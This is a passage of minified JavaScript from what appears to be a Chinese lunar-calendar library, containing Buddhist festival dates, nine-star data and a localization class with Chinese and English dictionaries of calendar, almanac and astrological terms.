g("诸神下降，察访善恶","犯者男女俱亡")]};T.OTHER_FESTIVAL={"1-1":["弥勒菩萨圣诞"],"1-6":["定光佛圣诞"],"2-8":["释迦牟尼佛出家"],"2-15":["释迦牟尼佛涅槃"],"2-19":["观世音菩萨圣诞"],"2-21":["普贤菩萨圣诞"],"3-16":["准提菩萨圣诞"],"4-4":["文殊菩萨圣诞"],"4-8":["释迦牟尼佛圣诞"],"4-15":["佛吉祥日"],"4-28":["药王菩萨圣诞"],"5-13":["伽蓝菩萨圣诞"],"6-3":["韦驮菩萨圣诞"],"6-19":["观音菩萨成道"],"7-13":["大势至菩萨圣诞"],"7-15":["佛欢喜日"],"7-24":["龙树菩萨圣诞"],"7-30":["地藏菩萨圣诞"],"8-15":["月光菩萨圣诞"],"8-22":["燃灯佛圣诞"],"9-9":["摩利支天菩萨圣诞"],"9-19":["观世音菩萨出家"],"9-30":["药师琉璃光佛圣诞"],"10-5":["达摩祖师圣诞"],"10-20":["文殊菩萨出家"],"11-17":["阿弥陀佛圣诞"],"11-19":["日光菩萨圣诞"],"12-8":["释迦牟尼佛成道"],"12-23":["监斋菩萨圣诞"],"12-29":["华严菩萨圣诞"]};class ${}$.NUMBER=["{n.one}","{n.two}","{n.three}","{n.four}","{n.five}","{n.six}","{n.seven}","{n.eight}","{n.nine}"];$.WU_XING=["{wx.shui}","{wx.tu}","{wx.mu}","{wx.mu}","{wx.tu}","{wx.jin}","{wx.jin}","{wx.tu}","{wx.huo}"];$.POSITION=["{bg.kan}","{bg.kun}","{bg.zhen}","{bg.xun}","{ps.center}","{bg.qian}","{bg.dui}","{bg.gen}","{bg.li}"];$.LUCK_XUAN_KONG=["{s.goodLuck}","{s.badLuck}","{s.badLuck}","{s.goodLuck}","{s.badLuck}","{s.goodLuck}","{s.badLuck}","{s.goodLuck}","{s.goodLuck}"];$.YIN_YANG_QI_MEN=["{s.yang}","{s.yin}","{s.yang}","{s.yang}","{s.yang}","{s.yin}","{s.yin}","{s.yang}","{s.yin}"];$.COLOR=["{s.white}","{s.black}","{s.blue}","{s.green}","{s.yellow}","{s.white}","{s.red}","{s.white}","{s.purple}"];const l=class{static updateArray(n){const u=l._ARRAYS[n],e=l._OBJS[n];for(let t in u){const i=u[t];for(let F=0,E=i.length;F<E;F++)e[t][F]=i[F].replace(/{(.[^}]*)}/g,(h,r)=>l.getMessage(r))}}static updateStringDictionary(n){const u=l._DICT_STRING[n],e=l._OBJS[n];for(let t in u){const i=u[t];for(let F in i){const E=F.replace(/{(.[^}]*)}/g,(h,r)=>l.getMessage(r));e[t][E]=i[F].replace(/{(.[^}]*)}/g,(h,r)=>l.getMessage(r))}}}static updateNumberDictionary(n){const u=l._DICT_NUMBER[n],e=l._OBJS[n];for(let t in u){const i=u[t];for(let F in i){const E=F.replace(/{(.[^}]*)}/g,(h,r)=>l.getMessage(r));e[t][E]=i[F]}}}static updateArrayDictionary(n){const u=l._DICT_ARRAY[n],e=l._OBJS[n];for(let t in u){const i=u[t];for(let F in i){const E=F.replace(/{(.[^}]*)}/g,(r,C)=>l.getMessage(C)),h=i[F];for(let r=0,C=h.length;r<C;r++)h[r]=h[r].replace(/{(.[^}]*)}/g,(B,d)=>l.getMessage(d));e[t][E]=h}}}static update(){for(let n in l._ARRAYS)l.updateArray(n);for(let n in l._DICT_STRING)l.updateStringDictionary(n);for(let n in l._DICT_NUMBER)l.updateNumberDictionary(n);for(let n in l._DICT_ARRAY)l.updateArrayDictionary(n)}static setMessages(n,u){if(u){l._MESSAGES[n]||(l._MESSAGES[n]={});for(const e in u)l._MESSAGES[n][e]=u[e];l.update()}}static getMessage(n){let u=l._MESSAGES[l._LANG][n];return u==null&&(u=l._MESSAGES[l._DEFAULT_LANG][n]),u==null&&(u=n),u}static setLanguage(n){l._MESSAGES[n]&&(l._LANG=n,l.update())}static getLanguage(){return l._LANG}static initArray(n){const u=l._ARRAYS[n],e=l._OBJS[n];for(let t in u){u[t].length=0;const i=e[t];for(let F=0,E=i.length;F<E;F++)u[t].push(i[F])}}static initArrayDictionary(n){const u=l._DICT_ARRAY[n],e=l._OBJS[n];for(let t in u){const i=e[t];for(let F in i)u[t][F]=i[F]}}static initStringDictionary(n){const u=l._DICT_STRING[n],e=l._OBJS[n];for(let t in u){const i=e[t];for(let F in i)u[t][F]=i[F]}}static initNumberDictionary(n){const u=l._DICT_NUMBER[n],e=l._OBJS[n];for(let t in u){const i=e[t];for(let F in i)u[t][F]=i[F]}}static init(){if(!l._INIT){l._INIT=!0;for(let n in l._ARRAYS)l.initArray(n);for(let n in l._DICT_STRING)l.initStringDictionary(n);for(let n in l._DICT_NUMBER)l.initNumberDictionary(n);for(let n in l._DICT_ARRAY)l.initArrayDictionary(n);l.setLanguage(l._DEFAULT_LANG)}}};let A=l;A._DEFAULT_LANG="chs";A._INIT=!1;A._MESSAGES={chs:{"tg.jia":"甲","tg.yi":"乙","tg.bing":"丙","tg.ding":"丁","tg.wu":"戊","tg.ji":"己","tg.geng":"庚","tg.xin":"辛","tg.ren":"壬","tg.gui":"癸","dz.zi":"子","dz.chou":"丑","dz.yin":"寅","dz.mao":"卯","dz.chen":"辰","dz.si":"巳","dz.wu":"午","dz.wei":"未","dz.shen":"申","dz.you":"酉","dz.xu":"戌","dz.hai":"亥","zx.jian":"建","zx.chu":"除","zx.man":"满","zx.ping":"平","zx.ding":"定","zx.zhi":"执","zx.po":"破","zx.wei":"危","zx.cheng":"成","zx.shou":"收","zx.kai":"开","zx.bi":"闭","jz.jiaZi":"甲子","jz.yiChou":"乙丑","jz.bingYin":"丙寅","jz.dingMao":"丁卯","jz.wuChen":"戊辰","jz.jiSi":"己巳","jz.gengWu":"庚午","jz.xinWei":"辛未","jz.renShen":"壬申","jz.guiYou":"癸酉","jz.jiaXu":"甲戌","jz.yiHai":"乙亥","jz.bingZi":"丙子","jz.dingChou":"丁丑","jz.wuYin":"戊寅","jz.jiMao":"己卯","jz.gengChen":"庚辰","jz.xinSi":"辛巳","jz.renWu":"壬午","jz.guiWei":"癸未","jz.jiaShen":"甲申","jz.yiYou":"乙酉","jz.bingXu":"丙戌","jz.dingHai":"丁亥","jz.wuZi":"戊子","jz.jiChou":"己丑","jz.gengYin":"庚寅","jz.xinMao":"辛卯","jz.renChen":"壬辰","jz.guiSi":"癸巳","jz.jiaWu":"甲午","jz.yiWei":"乙未","jz.bingShen":"丙申","jz.dingYou":"丁酉","jz.wuXu":"戊戌","jz.jiHai":"己亥","jz.gengZi":"庚子","jz.xinChou":"辛丑","jz.renYin":"壬寅","jz.guiMao":"癸卯","jz.jiaChen":"甲辰","jz.yiSi":"乙巳","jz.bingWu":"丙午","jz.dingWei":"丁未","jz.wuShen":"戊申","jz.jiYou":"己酉","jz.gengXu":"庚戌","jz.xinHai":"辛亥","jz.renZi":"壬子","jz.guiChou":"癸丑","jz.jiaYin":"甲寅","jz.yiMao":"乙卯","jz.bingChen":"丙辰","jz.dingSi":"丁巳","jz.wuWu":"戊午","jz.jiWei":"己未","jz.gengShen":"庚申","jz.xinYou":"辛酉","jz.renXu":"壬戌","jz.guiHai":"癸亥","sx.rat":"鼠","sx.ox":"牛","sx.tiger":"虎","sx.rabbit":"兔","sx.dragon":"龙","sx.snake":"蛇","sx.horse":"马","sx.goat":"羊","sx.monkey":"猴","sx.rooster":"鸡","sx.dog":"狗","sx.pig":"猪","dw.long":"龙","dw.niu":"牛","dw.gou":"狗","dw.yang":"羊","dw.tu":"兔","dw.shu":"鼠","dw.ji":"鸡","dw.ma":"马","dw.hu":"虎","dw.zhu":"猪","dw.hou":"猴","dw.she":"蛇","dw.huLi":"狐","dw.yan":"燕","dw.bao":"豹","dw.yuan":"猿","dw.yin":"蚓","dw.lu":"鹿","dw.wu":"乌","dw.jiao":"蛟","dw.lang":"狼","dw.fu":"蝠","dw.zhang":"獐","dw.xu":"獝","dw.xie":"獬","dw.han":"犴","dw.he":"貉","dw.zhi":"彘","wx.jin":"金","wx.mu":"木","wx.shui":"水","wx.huo":"火","wx.tu":"土","wx.ri":"日","wx.yue":"月","n.zero":"〇","n.one":"一","n.two":"二","n.three":"三","n.four":"四","n.five":"五","n.six":"六","n.seven":"七","n.eight":"八","n.nine":"九","n.ten":"十","n.eleven":"十一","n.twelve":"十二","d.one":"初一","d.two":"初二","d.three":"初三","d.four":"初四","d.five":"初五","d.six":"初六","d.seven":"初七","d.eight":"初八","d.nine":"初九","d.ten":"初十","d.eleven":"十一","d.twelve":"十二","d.thirteen":"十三","d.fourteen":"十四","d.fifteen":"十五","d.sixteen":"十六","d.seventeen":"十七","d.eighteen":"十八","d.nighteen":"十九","d.twenty":"二十","d.twentyOne":"廿一","d.twentyTwo":"廿二","d.twentyThree":"廿三","d.twentyFour":"廿四","d.twentyFive":"廿五","d.twentySix":"廿六","d.twentySeven":"廿七","d.twentyEight":"廿八","d.twentyNine":"廿九","d.thirty":"三十","m.one":"正","m.two":"二","m.three":"三","m.four":"四","m.five":"五","m.six":"六","m.seven":"七","m.eight":"八","m.nine":"九","m.ten":"十","m.eleven":"冬","m.twelve":"腊","w.sun":"日","w.mon":"一","w.tues":"二","w.wed":"三","w.thur":"四","w.fri":"五","w.sat":"六","xz.aries":"白羊","xz.taurus":"金牛","xz.gemini":"双子","xz.cancer":"巨蟹","xz.leo":"狮子","xz.virgo":"处女","xz.libra":"天秤","xz.scorpio":"天蝎","xz.sagittarius":"射手","xz.capricornus":"摩羯","xz.aquarius":"水瓶","xz.pisces":"双鱼","bg.qian":"乾","bg.kun":"坤","bg.zhen":"震","bg.xun":"巽","bg.kan":"坎","bg.li":"离","bg.gen":"艮","bg.dui":"兑","ps.center":"中","ps.dong":"东","ps.nan":"南","ps.xi":"西","ps.bei":"北","ps.zhong":"中宫","ps.zhengDong":"正东","ps.zhengNan":"正南","ps.zhengXi":"正西","ps.zhengBei":"正北","ps.dongBei":"东北","ps.dongNan":"东南","ps.xiBei":"西北","ps.xiNan":"西南","ps.wai":"外","ps.fangNei":"房内","jq.dongZhi":"冬至","jq.xiaoHan":"小寒","jq.daHan":"大寒","jq.liChun":"立春","jq.yuShui":"雨水","jq.jingZhe":"惊蛰","jq.chunFen":"春分","jq.qingMing":"清明","jq.guYu":"谷雨","jq.liXia":"立夏","jq.xiaoMan":"小满","jq.mangZhong":"芒种","jq.xiaZhi":"夏至","jq.xiaoShu":"小暑","jq.daShu":"大暑","jq.liQiu":"立秋","jq.chuShu":"处暑","jq.baiLu":"白露","jq.qiuFen":"秋分","jq.hanLu":"寒露","jq.shuangJiang":"霜降","jq.liDong":"立冬","jq.xiaoXue":"小雪","jq.daXue":"大雪","sn.qingLong":"青龙","sn.baiHu":"白虎","sn.zhuQue":"朱雀","sn.xuanWu":"玄武","sn.mingTang":"明堂","sn.tianXing":"天刑","sn.tianDe":"天德","sn.jinKui":"金匮","sn.yuTang":"玉堂","sn.siMing":"司命","sn.tianLao":"天牢","sn.gouChen":"勾陈","sn.tianEn":"天恩","sn.muCang":"母仓","sn.shiYang":"时阳","sn.shengQi":"生气","sn.yiHou":"益后","sn.zaiSha":"灾煞","sn.tianHuo":"天火","sn.siJi":"四忌","sn.baLong":"八龙","sn.fuRi":"复日","sn.xuShi":"续世","sn.yueSha":"月煞","sn.yueXu":"月虚","sn.xueZhi":"血支","sn.tianZei":"天贼","sn.wuXu":"五虚","sn.tuFu":"土符","sn.guiJi":"归忌","sn.xueJi":"血忌","sn.yueDe":"月德","sn.yueEn":"月恩","sn.siXiang":"四相","sn.wangRi":"王日","sn.tianCang":"天仓","sn.buJiang":"不将","sn.wuHe":"五合","sn.mingFeiDui":"鸣吠对","sn.yueJian":"月建","sn.xiaoShi":"小时","sn.tuHu":"土府","sn.wangWang":"往亡","sn.yaoAn":"要安","sn.siShen":"死神","sn.tianMa":"天马","sn.jiuHu":"九虎","sn.qiNiao":"七鸟","sn.liuShe":"六蛇","sn.guanRi":"官日","sn.jiQi":"吉期","sn.yuYu":"玉宇","sn.daShi":"大时","sn.daBai":"大败","sn.xianChi":"咸池","sn.shouRi":"守日","sn.tianWu":"天巫","sn.fuDe":"福德","sn.liuYi":"六仪","sn.jinTang":"金堂","sn.yanDui":"厌对","sn.zhaoYao":"招摇","sn.jiuKong":"九空","sn.jiuKan":"九坎","sn.jiuJiao":"九焦","sn.xiangRi":"相日","sn.baoGuang":"宝光","sn.tianGang":"天罡","sn.yueXing":"月刑","sn.yueHai":"月害","sn.youHuo":"游祸","sn.chongRi":"重日","sn.shiDe":"时德","sn.minRi":"民日","sn.sanHe":"三合","sn.linRi":"临日","sn.shiYin":"时阴","sn.mingFei":"鸣吠","sn.siQi":"死气","sn.diNang":"地囊","sn.yueDeHe":"月德合","sn.jingAn":"敬安","sn.puHu":"普护","sn.jieShen":"解神","sn.xiaoHao":"小耗","sn.tianDeHe":"天德合","sn.yueKong":"月空","sn.yiMa":"驿马","sn.tianHou":"天后","sn.chuShen":"除神","sn.yuePo":"月破","sn.daHao":"大耗","sn.wuLi":"五离","sn.yinDe":"阴德","sn.fuSheng":"福生","sn.tianLi":"天吏","sn.zhiSi":"致死","sn.yuanWu":"元武","sn.yangDe":"阳德","sn.tianXi":"天喜","sn.tianYi":"天医","sn.yueYan":"月厌","sn.diHuo":"地火","sn.fourHit":"四击","sn.daSha":"大煞","sn.daHui":"大会","sn.tianYuan":"天愿","sn.liuHe":"六合","sn.wuFu":"五富","sn.shengXin":"圣心","sn.heKui":"河魁","sn.jieSha":"劫煞","sn.siQiong":"四穷","sn.chuShuiLong":"触水龙","sn.baFeng":"八风","sn.tianShe":"天赦","sn.wuMu":"五墓","sn.baZhuan":"八专","sn.yinCuo":"阴错","sn.siHao":"四耗","sn.yangCuo":"阳错","sn.siFei":"四废","sn.sanYin":"三阴","sn.xiaoHui":"小会","sn.yinDaoChongYang":"阴道冲阳","sn.danYin":"单阴","sn.guChen":"孤辰","sn.yinWei":"阴位","sn.xingHen":"行狠","sn.liaoLi":"了戾","sn.jueYin":"绝阴","sn.chunYang":"纯阳","sn.suiBo":"岁薄","sn.yinYangJiaoPo":"阴阳交破","sn.yinYangJuCuo":"阴阳俱错","sn.yinYangJiChong":"阴阳击冲","sn.zhuZhen":"逐阵","sn.yangCuoYinChong":"阳错阴冲","sn.qiFu":"七符","sn.tianGou":"天狗","sn.chengRi":"成日","sn.tianFu":"天符","sn.guYang":"孤阳","sn.jueYang":"绝阳","sn.chunYin":"纯阴","sn.yinShen":"阴神","sn.jieChu":"解除","sn.yangPoYinChong":"阳破阴冲","ss.biJian":"比肩","ss.jieCai":"劫财","ss.shiShen":"食神","ss.shangGuan":"伤官","ss.pianCai":"偏财","ss.zhengCai":"正财","ss.qiSha":"七杀","ss.zhengGuan":"正官","ss.pianYin":"偏印","ss.zhengYin":"正印","s.none":"无","s.huangDao":"黄道","s.heiDao":"黑道","s.goodLuck":"吉","s.badLuck":"凶","s.yin":"阴","s.yang":"阳","s.white":"白","s.black":"黑","s.blue":"碧","s.green":"绿","s.yellow":"黄","s.red":"赤","s.purple":"紫","jr.chuXi":"除夕","jr.chunJie":"春节","jr.yuanXiao":"元宵节","jr.longTou":"龙头节","jr.duanWu":"端午节","jr.qiXi":"七夕节","jr.zhongQiu":"中秋节","jr.chongYang":"重阳节","jr.laBa":"腊八节","jr.yuanDan":"元旦节","jr.qingRen":"情人节","jr.fuNv":"妇女节","jr.zhiShu":"植树节","jr.xiaoFei":"消费者权益日","jr.wuYi":"劳动节","jr.qingNian":"青年节","jr.erTong":"儿童节","jr.yuRen":"愚人节","jr.jianDang":"建党节","jr.jianJun":"建军节","jr.jiaoShi":"教师节","jr.guoQing":"国庆节","jr.wanShengYe":"万圣节前夜","jr.wanSheng":"万圣节","jr.pingAn":"平安夜","jr.shengDan":"圣诞节","ds.changSheng":"长生","ds.muYu":"沐浴","ds.guanDai":"冠带","ds.linGuan":"临官","ds.diWang":"帝旺","ds.shuai":"衰","ds.bing":"病","ds.si":"死","ds.mu":"墓","ds.jue":"绝","ds.tai":"胎","ds.yang":"养","h.first":"初候","h.second":"二候","h.third":"三候","h.qiuYinJie":"蚯蚓结","h.miJiao":"麋角解","h.shuiQuan":"水泉动","h.yanBei":"雁北乡","h.queShi":"鹊始巢","h.zhiShi":"雉始雊","h.jiShi":"鸡始乳","h.zhengNiao":"征鸟厉疾","h.shuiZe":"水泽腹坚","h.dongFeng":"东风解冻","h.zheChongShiZhen":"蛰虫始振","h.yuZhi":"鱼陟负冰","h.taJi":"獭祭鱼","h.houYan":"候雁北","h.caoMuMengDong":"草木萌动","h.taoShi":"桃始华","h.cangGeng":"仓庚鸣","h.yingHua":"鹰化为鸠","h.xuanNiaoZhi":"玄鸟至","h.leiNai":"雷乃发声","h.shiDian":"始电","h.tongShi":"桐始华","h.tianShu":"田鼠化为鴽","h.hongShi":"虹始见","h.pingShi":"萍始生","h.mingJiu":"鸣鸠拂奇羽","h.daiSheng":"戴胜降于桑","h.louGuo":"蝼蝈鸣","h.qiuYinChu":"蚯蚓出","h.wangGua":"王瓜生","h.kuCai":"苦菜秀","h.miCao":"靡草死","h.maiQiu":"麦秋至","h.tangLang":"螳螂生","h.juShi":"鵙始鸣","h.fanShe":"反舌无声","h.luJia":"鹿角解","h.tiaoShi":"蜩始鸣","h.banXia":"半夏生","h.wenFeng":"温风至","h.xiShuai":"蟋蟀居壁","h.yingShi":"鹰始挚","h.fuCao":"腐草为萤","h.tuRun":"土润溽暑","h.daYu":"大雨行时","h.liangFeng":"凉风至","h.baiLu":"白露降","h.hanChan":"寒蝉鸣","h.yingNai":"鹰乃祭鸟","h.tianDi":"天地始肃","h.heNai":"禾乃登","h.hongYanLai":"鸿雁来","h.xuanNiaoGui":"玄鸟归","h.qunNiao":"群鸟养羞","h.leiShi":"雷始收声","h.zheChongPiHu":"蛰虫坯户","h.shuiShiHe":"水始涸","h.hongYanLaiBin":"鸿雁来宾","h.queRu":"雀入大水为蛤","h.juYou":"菊有黄花","h.caiNai":"豺乃祭兽","h.caoMuHuangLuo":"草木黄落","h.zheChongXianFu":"蛰虫咸俯","h.shuiShiBing":"水始冰","h.diShi":"地始冻","h.zhiRu":"雉入大水为蜃","h.hongCang":"虹藏不见","h.tianQi":"天气上升地气下降","h.biSe":"闭塞而成冬","h.heDan":"鹖鴠不鸣","h.huShi":"虎始交","h.liTing":"荔挺出","ts.zhan":"占","ts.hu":"户","ts.win":"窗","ts.fang":"房","ts.chuang":"床","ts.lu":"炉","ts.zao":"灶","ts.dui":"碓","ts.mo":"磨","ts.xi":"栖","ts.chu":"厨","ts.ce":"厕","ts.cang":"仓","ts.cangKu":"仓库","ts.daMen":"大门","ts.men":"门","ts.tang":"堂","ly.xianSheng":"先胜","ly.xianFu":"先负","ly.youYin":"友引","ly.foMie":"佛灭","ly.daAn":"大安","ly.chiKou":"赤口","yj.jiSi":"祭祀","yj.qiFu":"祈福","yj.qiuSi":"求嗣","yj.kaiGuang":"开光","yj.suHui":"塑绘","yj.qiJiao":"齐醮","yj.zhaiJiao":"斋醮","yj.muYu":"沐浴","yj.chouShen":"酬神","yj.zaoMiao":"造庙","yj.siZhao":"祀灶","yj.fenXiang":"焚香","yj.xieTu":"谢土","yj.chuHuo":"出火","yj.diaoKe":"雕刻","yj.jiaQu":"嫁娶","yj.DingHun":"订婚","yj.naCai":"纳采","yj.wenMing":"问名","yj.naXu":"纳婿","yj.guiNing":"归宁","yj.anChuang":"安床","yj.heZhang":"合帐","yj.guanJi":"冠笄","yj.dingMeng":"订盟","yj.jinRenKou":"进人口","yj.caiYi":"裁衣","yj.wanMian":"挽面","yj.kaiRong":"开容","yj.xiuFen":"修坟","yj.qiZuan":"启钻","yj.poTu":"破土","yj.anZang":"安葬","yj.liBei":"立碑","yj.chengFu":"成服","yj.chuFu":"除服","yj.kaiShengFen":"开生坟","yj.heShouMu":"合寿木","yj.ruLian":"入殓","yj.yiJiu":"移柩","yj.puDu":"普渡","yj.ruZhai":"入宅","yj.anXiang":"安香","yj.anMen":"安门","yj.xiuZao":"修造","yj.qiJi":"起基","yj.dongTu":"动土","yj.shangLiang":"上梁","yj.shuZhu":"竖柱","yj.kaiJing":"开井开池","yj.zuoBei":"作陂放水","yj.chaiXie":"拆卸","yj.poWu":"破屋","yj.huaiYuan":"坏垣","yj.buYuan":"补垣","yj.faMuZuoLiang":"伐木做梁","yj.zuoZhao":"作灶","yj.jieChu":"解除","yj.kaiZhuYan":"开柱眼","yj.chuanPing":"穿屏扇架","yj.gaiWuHeJi":"盖屋合脊","yj.kaiCe":"开厕","yj.zaoCang":"造仓","yj.saiXue":"塞穴","yj.pingZhi":"平治道涂","yj.zaoQiao":"造桥","yj.zuoCe":"作厕","yj.zhuDi":"筑堤","yj.kaiChi":"开池","yj.faMu":"伐木","yj.kaiQu":"开渠","yj.jueJing":"掘井","yj.saoShe":"扫舍","yj.fangShui":"放水","yj.zaoWu":"造屋","yj.heJi":"合脊","yj.zaoChuChou":"造畜稠","yj.xiuMen":"修门","yj.dingSang":"定磉","yj.zuoLiang":"作梁","yj.xiuShi":"修饰垣墙","yj.jiaMa":"架马","yj.kaiShi":"开市","yj.guaBian":"挂匾","yj.naChai":"纳财","yj.qiuCai":"求财","yj.kaiCang":"开仓","yj.maiChe":"买车","yj.zhiChan":"置产","yj.guYong":"雇庸","yj.chuHuoCai":"出货财","yj.anJiXie":"安机械","yj.zaoCheQi":"造车器","yj.jingLuo":"经络","yj.yunNiang":"酝酿","yj.zuoRan":"作染","yj.guZhu":"鼓铸","yj.zaoChuan":"造船","yj.geMi":"割蜜","yj.zaiZhong":"栽种","yj.quYu":"取渔","yj.jieWang":"结网","yj.muYang":"牧养","yj.anDuiWei":"安碓磑","yj.xiYi":"习艺","yj.ruXue":"入学","yj.liFa":"理发","yj.tanBing":"探病","yj.jianGui":"见贵","yj.chengChuan":"乘船","yj.duShui":"渡水","yj.zhenJiu":"针灸","yj.chuXing":"出行","yj.yiXi":"移徙","yj.fenJu":"分居","yj.TiTou":"剃头","yj.zhengShou":"整手足甲","yj.naChu":"纳畜","yj.buZhuo":"捕捉","yj.tianLie":"畋猎","yj.jiaoNiuMa":"教牛马","yj.huiQinYou":"会亲友","yj.fuRen":"赴任","yj.qiuYi":"求医","yj.zhiBing":"治病","yj.ciSong":"词讼","yj.qiJiDongTu":"起基动土","yj.poWuHuaiYuan":"破屋坏垣","yj.gaiWu":"盖屋","yj.zaoCangKu":"造仓库","yj.liQuanJiaoYi":"立券交易","yj.jiaoYi":"交易","yj.liQuan":"立券","yj.anJi":"安机","yj.huiYou":"会友","yj.qiuYiLiaoBing":"求医疗病","yj.zhuShi":"诸事不宜","yj.yuShi":"馀事勿取","yj.xingSang":"行丧","yj.duanYi":"断蚁","yj.guiXiu":"归岫","xx.bi":"毕","xx.yi":"翼","xx.ji":"箕","xx.kui":"奎","xx.gui":"鬼","xx.di":"氐","xx.xu":"虚","xx.wei":"危","xx.zi":"觜","xx.zhen":"轸","xx.dou":"斗","xx.lou":"娄","xx.liu":"柳","xx.fang":"房","xx.xin":"心","xx.shi":"室","xx.can":"参","xx.jiao":"角","xx.niu":"牛","xx.vei":"胃","xx.xing":"星","xx.zhang":"张","xx.tail":"尾","xx.qiang":"壁","xx.jing":"井","xx.kang":"亢","xx.nv":"女","xx.mao":"昴","sz.chun":"春","sz.xia":"夏","sz.qiu":"秋","sz.dong":"冬","od.first":"孟","od.second":"仲","od.third":"季","yx.shuo":"朔","yx.jiShuo":"既朔","yx.eMeiXin":"蛾眉新","yx.eMei":"蛾眉","yx.xi":"夕","yx.shangXian":"上弦","yx.jiuYe":"九夜","yx.night":"宵","yx.jianYingTu":"渐盈凸","yx.xiaoWang":"小望","yx.wang":"望","yx.jiWang":"既望","yx.liDai":"立待","yx.juDai":"居待","yx.qinDai":"寝待","yx.gengDai":"更待","yx.jianKuiTu":"渐亏凸","yx.xiaXian":"下弦","yx.youMing":"有明","yx.eMeiCan":"蛾眉残","yx.can":"残","yx.xiao":"晓","yx.hui":"晦","ny.sangZhe":"桑柘","ny.baiLa":"白蜡","ny.yangLiu":"杨柳","ny.jinBo":"金箔","ny.haiZhong":"海中","ny.daHai":"大海","ny.shaZhong":"沙中","ny.luZhong":"炉中","ny.shanXia":"山下","ny.daLin":"大林","ny.pingDi":"平地","ny.luPang":"路旁","ny.biShang":"壁上","ny.jianFeng":"剑锋","ny.shanTou":"山头","ny.fuDeng":"覆灯","ny.jianXia":"涧下","ny.tianHe":"天河","ny.chengTou":"城头","ny.daYi":"大驿","ny.chaiChuan":"钗钏","ny.quanZhong":"泉中","ny.daXi":"大溪","ny.wuShang":"屋上","ny.piLi":"霹雳","ny.tianShang":"天上","ny.songBo":"松柏","ny.shiLiu":"石榴","ny.changLiu":"长流"},en:{"tg.jia":"Jia","tg.yi":"Yi","tg.bing":"Bing","tg.ding":"Ding","tg.wu":"Wu","tg.ji":"Ji","tg.geng":"Geng","tg.xin":"Xin","tg.ren":"Ren","tg.gui":"Gui","dz.zi":"Zi","dz.chou":"Chou","dz.yin":"Yin","dz.mao":"Mao","dz.chen":"Chen","dz.si":"Si","dz.wu":"Wu","dz.wei":"Wei","dz.shen":"Shen","dz.you":"You","dz.xu":"Xu","dz.hai":"Hai","zx.jian":"Build","zx.chu":"Remove","zx.man":"Full","zx.ping":"Flat","zx.ding":"Stable","zx.zhi":"Hold","zx.po":"Break","zx.wei":"Danger","zx.cheng":"Complete","zx.shou":"Collect","zx.kai":"Open","zx.bi":"Close","jz.jiaZi":"JiaZi","jz.yiChou":"YiChou","jz.bingYin":"BingYin","jz.dingMao":"DingMao","jz.wuChen":"WuChen","jz.jiSi":"JiSi","jz.gengWu":"GengWu","jz.xinWei":"XinWei","jz.renShen":"RenShen","jz.guiYou":"GuiYou","jz.jiaXu":"JiaXu","jz.yiHai":"YiHai","jz.bingZi":"BingZi","jz.dingChou":"DingChou","jz.wuYin":"WuYin","jz.jiMao":"JiMao","jz.gengChen":"GengChen","jz.xinSi":"XinSi","jz.renWu":"RenWu","jz.guiWei":"GuiWei","jz.jiaShen":"JiaShen","jz.yiYou":"YiYou","jz.bingXu":"BingXu","jz.dingHai":"DingHai","jz.wuZi":"WuZi","jz.jiChou":"JiChou","jz.gengYin":"GengYin","jz.xinMao":"XinMao","jz.renChen":"RenChen","jz.guiSi":"GuiSi","jz.jiaWu":"JiaWu","jz.yiWei":"YiWei","jz.bingShen":"BingShen","jz.dingYou":"DingYou","jz.wuXu":"WuXu","jz.jiHai":"JiHai","jz.gengZi":"GengZi","jz.xinChou":"XinChou","jz.renYin":"RenYin","jz.guiMao":"GuiMao","jz.jiaChen":"JiaChen","jz.yiSi":"YiSi","jz.bingWu":"BingWu","jz.dingWei":"DingWei","jz.wuShen":"WuShen","jz.jiYou":"JiYou","jz.gengXu":"GengXu","jz.xinHai":"XinHai","jz.renZi":"RenZi","jz.guiChou":"GuiChou","jz.jiaYin":"JiaYin","jz.yiMao":"YiMao","jz.bingChen":"BingChen","jz.dingSi":"DingSi","jz.wuWu":"WuWu","jz.jiWei":"JiWei","jz.gengShen":"GengShen","jz.xinYou":"XinYou","jz.renXu":"RenXu","jz.guiHai":"GuiHai","sx.rat":"Rat","sx.ox":"Ox","sx.tiger":"Tiger","sx.rabbit":"Rabbit","sx.dragon":"Dragon","sx.snake":"Snake","sx.horse":"Horse","sx.goat":"Goat","sx.monkey":"Monkey","sx.rooster":"Rooster","sx.dog":"Dog","sx.pig":"Pig","dw.long":"Dragon","dw.niu":"Ox","dw.gou":"Dog","dw.yang":"Goat","dw.tu":"Rabbit","dw.shu":"Rat","dw.ji":"Rooster","dw.ma":"Horse","dw.hu":"Tiger","dw.zhu":"Pig","dw.hou":"Monkey","dw.she":"Snake","dw.huLi":"Fox","dw.yan":"Swallow","dw.bao":"Leopard","dw.yuan":"Ape","dw.yin":"Earthworm","dw.lu":"Deer","dw.wu":"Crow","dw.lang":"Wolf","dw.fu":"Bat","wx.jin":"Metal","wx.mu":"Wood","wx.shui":"Water","wx.huo":"Fire","wx.tu":"Earth","wx.ri":"Sun","wx.yue":"Moon","n.zero":"0","n.one":"1","n.two":"2","n.three":"3","n.four":"4","n.five":"5","n.six":"6","n.seven":"7","n.eight":"8","n.nine":"9","n.ten":"10","n.eleven":"11","n.twelve":"12","w.sun":"Sunday","w.mon":"Monday","w.tues":"Tuesday","w.wed":"Wednesday","w.thur":"Thursday","w.fri":"Friday","w.sat":"Saturday","xz.aries":"Aries","xz.taurus":"Taurus","xz.gemini":"Gemini","xz.cancer":"Cancer","xz.leo":"Leo","xz.virgo":"Virgo","xz.libra":"Libra","xz.scorpio":"Scorpio","xz.sagittarius":"Sagittarius","xz.capricornus":"Capricornus","xz.aquarius":"Aquarius","xz.pisces":"Pisces","bg.qian":"Qian","bg.kun":"Kun","bg.zhen":"Zhen","bg.xun":"Xun","bg.kan":"Kan","bg.li":"Li","bg.gen":"Gen","bg.dui":"Dui","ps.center":"Center","ps.dong":"East","ps.nan":"South","ps.xi":"West","ps.bei":"North","ps.zhong":"Center","ps.zhengDong":"East","ps.zhengNan":"South","ps.zhengXi":"West","ps.zhengBei":"North","ps.dongBei":"Northeast","ps.dongNan":"Southeast","ps.xiBei":"Northwest","ps.xiNan":"Southwest","jq.dongZhi":"Winter Solstice","jq.xiaoHan":"Lesser Cold","jq.daHan":"Great Cold","jq.liChun":"Spring Beginning","jq.yuShui":"Rain Water","jq.jingZhe":"Awakening from Hibernation","jq.chunFen":"Spring Equinox","jq.qingMing":"Fresh Green","jq.guYu":"Grain Rain","jq.liXia":"Beginning of Summer","jq.xiaoMan":"Lesser Fullness","jq.mangZhong":"Grain in Ear","jq.xiaZhi":"Summer 